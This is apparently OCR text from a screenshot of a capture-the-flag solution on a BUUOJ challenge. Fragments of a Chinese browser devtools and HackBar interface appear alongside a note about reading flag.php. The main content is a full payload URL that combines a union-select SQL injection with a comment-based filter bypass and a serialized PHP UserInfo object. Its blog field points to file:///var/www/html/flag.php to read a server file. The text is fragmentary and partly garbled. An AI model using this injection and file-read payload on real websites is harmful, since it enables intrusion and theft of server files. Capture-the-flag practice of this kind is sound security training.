 username age blog
2 12 file:///var/www/html/flag.php
the contents of his/her blog
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar 1
oding SQL XSS Other Contribute now! Hack
配合data协议查看flag.php
http://f4afa2c6-12d2-4ea9-92f4-d14c3e552a69.node4.buuoj.cn:81/view.php?no=-1 union/**/select 1,2,3,'O:8:"UserInfo":3:{s:4:"name";s:5:"admin";s:3:"age";i:12;s:4:"blog";s:29:"file:///var/www/html/flag.php";} ' #